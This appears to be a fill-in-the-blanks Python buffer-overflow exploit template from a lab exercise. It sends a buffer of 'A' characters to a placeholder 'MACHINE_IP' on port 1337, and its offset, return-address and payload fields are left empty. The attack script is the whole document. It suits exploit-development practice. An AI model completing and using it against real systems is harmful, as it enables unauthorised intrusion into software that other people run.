 import socket
ip = "MACHINE_IP"
port = 1337
prefix = "OVERFLOW1 "
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
    s.connect((ip, port))
    print("Sending evil buffer...")
    s.send(buffer + "\r\n")
    print("Done!")
except:
    print("Could not connect.")